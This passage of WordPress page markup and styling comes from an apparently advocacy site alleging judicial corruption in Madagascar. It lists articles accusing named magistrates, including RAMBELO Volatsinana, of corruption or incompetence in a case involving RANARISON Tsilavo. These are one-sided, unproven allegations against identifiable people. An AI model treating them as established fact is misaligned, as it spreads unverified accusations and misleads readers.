text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_3bc","tdc_css_class":"tdi_74_3bc","tdc_css_class_style":"tdi_74_3bc_rand_style"}';
block_tdi_74_3bc.td_column_number = "1";
block_tdi_74_3bc.block_type = "td_flex_block_1";
block_tdi_74_3bc.post_count = "3";
block_tdi_74_3bc.found_posts = "299";
block_tdi_74_3bc.header_color = "";
block_tdi_74_3bc.ajax_pagination_infinite_stop = "";
block_tdi_74_3bc.max_num_pages = "100";
tdBlocksArray.push(block_tdi_74_3bc);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Corruption à Madagascar</span></h4></div><div id=tdi_74_3bc class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/" rel="bookmark" class="td-image-wrap " title="Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2019/04/A-Madagascar-on-peut-vendre-librement-les-matériels-Cisco-daprès-larticle-2-de-la-loi-2005-020-qui-régit-la-concurrence.jpg?resize=696%2C710&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/" rel="bookmark" title="Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre">Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-27T18:40:59+02:00" >27 juillet 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/integrite-et-competence-tels-sont-les-mots-dordre-de-la-garde-des-sceaux-noro-harimisa-la-gazette-de-la-grande-ile-du-24-juillet-2018/" rel="bookmark" class="td-image-wrap " title="Intégrité et compétence, tels sont les mots d’ordre de la Garde des Sceaux, Noro HARIMISA &#8211; la gazette de la grande ile du 24 juillet 2018" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/integrite-et-competence-tels-sont-les-mots-dordre-de-la-garde-des-sceaux-noro-harimisa-la-gazette-de-la-grande-ile-du-24-juillet-2018/" rel="bookmark" title="Intégrité et compétence, tels sont les mots d’ordre de la Garde des Sceaux, Noro HARIMISA &#8211; la gazette de la grande ile du 24 juillet 2018">Intégrité et compétence, tels sont les mots d’ordre de la Garde des Sceaux, Noro HARIMISA &#8211; la gazette de la grande ile du 24...</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-24T13:40:29+02:00" >24 juillet 2018</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/integrite-et-competence-tels-sont-les-mots-dordre-de-la-garde-des-sceaux-noro-harimisa-la-gazette-de-la-grande-ile-du-24-juillet-2018/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/integrite-et-competence-tels-sont-les-mots-dordre-de-la-garde-des-sceaux-noro-harimisa-la-gazette-de-la-grande-ile-du-24-juillet-2018/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/rambelo-volatsinana-na-pas-pu-donner-une-motivation-a-un-jugement-qui-condamne-solo-a-2-ans-demprisonnement-et-de-reglement-de-428-492-euros-de-dommages-interets-a-ranarison-tsilavo-nexthop/" rel="bookmark" class="td-image-wrap " title="RAMBELO Volatsinana n&rsquo;a pas pu donner une motivation à un jugement qui condamne Solo à 2 ans d’emprisonnement et de règlement de 428.492 euros de dommages intérêts à RANARISON Tsilavo NEXTHOPE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2019/05/la-mallette-na-pas-dodeur.jpg?resize=691%2C829&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/rambelo-volatsinana-na-pas-pu-donner-une-motivation-a-un-jugement-qui-condamne-solo-a-2-ans-demprisonnement-et-de-reglement-de-428-492-euros-de-dommages-interets-a-ranarison-tsilavo-nexthop/" rel="bookmark" title="RAMBELO Volatsinana n&rsquo;a pas pu donner une motivation à un jugement qui condamne Solo à 2 ans d’emprisonnement et de règlement de 428.492 euros de dommages intérêts à RANARISON Tsilavo NEXTHOPE">RAMBELO Volatsinana n&rsquo;a pas pu donner une motivation à un jugement qui condamne Solo à 2 ans d’emprisonnement et de règlement de 428.492 euros...</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/" class="td-post-category">Corruption de la justice à Madagascar par l'exemple</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-29T18:39:32+01:00" >29 mars 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/rambelo-volatsinana-na-pas-pu-donner-une-motivation-a-un-jugement-qui-condamne-solo-a-2-ans-demprisonnement-et-de-reglement-de-428-492-euros-de-dommages-interets-a-ranarison-tsilavo-nexthop/#respond">0</a></span> </span></div><div class="td-excerpt">RAMBELO Volatsinana, juge du fond du tribunal correctionnel d&#039;Antananarivo, attribue le 15 décembre 2015...</div><div class="td-read-more"> <a href="https://corruption.ovh/rambelo-volatsinana-na-pas-pu-donner-une-motivation-a-un-jugement-qui-condamne-solo-a-2-ans-demprisonnement-et-de-reglement-de-428-492-euros-de-dommages-interets-a-ranarison-tsilavo-nexthop/">Lire la suite</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_75_536" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76_a75 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_76_a75{min-height:0}.tdi_76_a75,.tdi_76_a75 .tdc-columns{display:block}.tdi_76_a75 .tdc-columns{width:100%}.tdi_76_a75{position:relative}.tdi_76_a75 .td_block_wrap{text-align:left}</style><div class="tdi_75_536_rand_style td-element-style" ><style>.tdi_75_536_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_78_7d5 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_78_7d5{vertical-align:baseline}.tdi_78_7d5>.wpb_wrapper,.tdi_78_7d5>.wpb_wrapper .tdc-elements{display:block}.tdi_78_7d5>.wpb_wrapper .tdc-elements{width:100%}.tdi_78_7d5>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_80_33d td_separator_solid td_separator_center"><span style="border-color:rgba(0,0,0,0.06);border-width:1px;width:60%;"></span><style scoped>.tdi_80_33d{padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80_33d{margin-bottom:0px!important;padding-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80_33d{margin-bottom:0px!important;padding-top:0px!important}}@media (max-width:767px){.tdi_80_33d{margin-bottom:0px!important;padding-top:0px!important}}</style></div></div></div></div></div><div id="tdi_81_d06" class="tdc-row stretch_row"><div class="vc_row tdi_82_dcd wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_82_dcd{min-height:0}.tdi_82_dcd,.tdi_82_dcd .tdc-columns{display:block}.tdi_82_dcd .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_82_dcd{margin-left:-10px;margin-right:-10px}.tdi_82_dcd .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82_dcd{margin-left:-10px;margin-right:-10px}.tdi_82_dcd .vc_column{padding-left:10px;padding-right:10px}}}.tdi_82_dcd{padding-top:20px!important;padding-bottom:50px!important;position:relative}.tdi_82_dcd .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82_dcd{padding-top:10px!important;padding-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82_dcd{padding-bottom:40px!important}}@media (max-width:767px){.tdi_82_dcd{padding-bottom:30px!important;justify-content:center!important;text-align:center!important}}</style><div class="tdi_81_d06_rand_style td-element-style" ><style>.tdi_81_d06_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_84_f3c wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_84_f3c{vertical-align:middle}.tdi_84_f3c>.wpb_wrapper,.tdi_84_f3c>.wpb_wrapper .tdc-elements{display:block}.tdi_84_f3c>.wpb_wrapper .tdc-elements{width:100%}.tdi_84_f3c>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84_f3c{width:30%!important}}</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_86_605 wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_86_605{vertical-align:baseline}.tdi_86_605>.wpb_wrapper,.tdi_86_605>.wpb_wrapper .tdc-elements{display:block}.tdi_86_605>.wpb_wrapper .tdc-elements{width:100%}.tdi_86_605>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_86_605{width:40%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_87_1c1 td-pb-border-top td_block_template_12 td-fix-index" data-td-block-uid="tdi_87_1c1" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_12 .td-related-title>a.td-related-lef,.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_12 .td-block-title{font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-.6px;text-align:left}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}.td_block_template_12 .td-block-title>*{color:#000}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{font-family:'Roboto',sans-serif;font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_12 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_87_1c1{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87_1c1{margin-top:10px!important;margin-bottom:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87_1c1{margin-top:10px!important;margin-bottom:-12px!important}}@media (max-width:767px){.tdi_87_1c1{display:inline-block!important}}</style><style>.tdi_87_1c1 .td-block-title a,.tdi_87_1c1 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87_1c1 .td-block-title a,.tdi_87_1c1 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87_1c1 .td-block-title a,.tdi_87_1c1 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:1px!important}}</style><h4 class="td-block-title"><span>La corruption dans la justice à Madagascar reconnue par le Président de la République Andry Rajoelina, le PM Christian NTSAY, les ministres de la justice RANDRIANASOLO Jacques et HARIMISA Norovololona</span></h4></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88_aca tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_88_aca" ><style>.tdi_88_aca{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88_aca{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88_aca{margin-bottom:8px!important}}@media (max-width:767px){.tdi_88_aca{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_88_aca .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88_aca .tdm-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88_aca .tdm-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}</style><p class="tdm-descr">Corruption ou incompétence des magistrats malgaches en violant des textes de loi malgache pourtant clairs : 1 - Le magistrat RAMBELO Volatsinana ne motive pas son jugement, 2 - Les magistrats malgaches attribuent les intérêts civils à RANARISON Tsilavo, simple associé, alors que l'article 6 du code de procédure pénale est clair : la victime directe et personnelle d'un abus des biens sociaux est la société.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89_532 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_89_532" ><style>.tdi_89_532{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89_532{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89_532{margin-bottom:8px!important}}@media (max-width:767px){.tdi_89_532{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_89_532 .tdm-descr a{color:#f5b000}.tdi_89_532 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89_532 .tdm-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89_532 .tdm-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}</style><p class="tdm-descr">Contactez nous: <a href="#">infos@madagasikara.net</a></p></div></div></div><div class="vc_column tdi_91_070 wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_91_070{vertical-align:baseline}.tdi_91_070>.wpb_wrapper,.tdi_91_070>.wpb_wrapper .tdc-elements{display:block}.tdi_91_070>.wpb_wrapper .tdc-elements{width:100%}.tdi_91_070>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_91_070{width:30%!important}}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_92_5f0" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93_3c0 wpb_row td-pb-row" ><style scoped>.tdi_93_3c0{min-height:0}.tdi_93_3c0,.tdi_93_3c0 .tdc-columns{display:block}.tdi_93_3c0 .tdc-columns{width:100%}</style><div class="vc_column tdi_95_fd3 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95_fd3{vertical-align:baseline}.tdi_95_fd3>.wpb_wrapper,.tdi_95_fd3>.wpb_wrapper .tdc-elements{display:block}.tdi_95_fd3>.wpb_wrapper .tdc-elements{width:100%}.tdi_95_fd3>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_96_ff3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97_727 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_97_727{min-height:0}.tdi_97_727,.tdi_97_727 .tdc-columns{display:block}.tdi_97_727 .tdc-columns{width:100%}@media (min-width:768px){.tdi_97_727{margin-left:0;margin-right:0}.tdi_97_727 .vc_column{padding-left:0;padding-right:0}}.tdi_97_727{position:relative}.tdi_97_727 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_97_727{margin-right:20px!important;margin-left:20px!important}}</style><div class="tdi_96_ff3_rand_style td-element-style" ><style>.tdi_96_ff3_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_99_737 wpb_column vc_column_container tdc-column td-pb-span5"><style scoped>.tdi_99_737{vertical-align:baseline}.tdi_99_737>.wpb_wrapper,.tdi_99_737>.wpb_wrapper .tdc-elements{display:block}.tdi_99_737>.wpb_wrapper .tdc-elements{width:100%}.tdi_99_737>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_101_67c wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_101_67c{vertical-align:baseline}.tdi_101_67c>.wpb_wrapper,.tdi_101_67c>.wpb_wrapper .tdc-elements{display:block}.tdi_101_67c>.wpb_wrapper .tdc-elements{width:100%}.tdi_101_67c>.wpb_wrapper{width:auto;height:auto}.tdi_101_67c{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_101_67c{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_102_a77 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_102_a77" style=" z-index: 999;"><style>.tdi_102_a77{margin-bottom:0px!important}@media (max-width:767px){.tdi_102_a77{margin-top:-4px!important;margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_102_a77{display:inline-block}.tdi_102_a77 .tdb-horiz-menu ul{bottom:100%;text-align:center;left:50%;transform:translateX(-50%);box-shadow:0 0 1px 0 rgba(0,0,0,.06)}.tdi_102_a77 .tdb-horiz-menu{margin:0 auto}.tdi_102_a77 .tdb-horiz-menu>li{margin-right:8px}.tdi_102_a77 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_a77 .tdb-horiz-menu>li .tdb-menu-sep{top:0}.tdi_102_a77 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0}.tdi_102_a77 .tdb-horiz-menu>li>a{color:#fff;font-family:Fira Sans!important;font-size:13px!important;line-height:40px!important;font-weight:300!important}.tdi_102_a77 .tdb-horiz-menu>li.current-menu-item>a,.tdi_102_a77 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_102_a77 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_102_a77 .tdb-horiz-menu>li:hover>a{color:#f5b000}.tdi_102_a77 .tdb-horiz-menu ul li>a{padding:5px 25px;font-family:Fira Sans!important;font-size:12px!important;font-weight:300!important}.tdi_102_a77 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_102_a77 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_102_a77 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_102_a77 .tdb-horiz-menu ul li:hover>a{color:#f5b000}@media (min-width:768px) and (max-width:1018px){.tdi_102_a77 .tdb-horiz-menu>li{margin-right:4px}.tdi_102_a77 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_a77 .tdb-horiz-menu>li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:30px!important;font-weight:300!important}.tdi_102_a77 .tdb-horiz-menu ul li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:14px!important;font-weight:300!important}}@media (max-width:767px){.tdi_102_a77 .tdb-horiz-menu>li{margin-right:0}.tdi_102_a77 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_a77 .tdb-horiz-menu>li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:40px!important;font-weight:300!important}}</style><div id=tdi_102_a77 class="td_block_inner 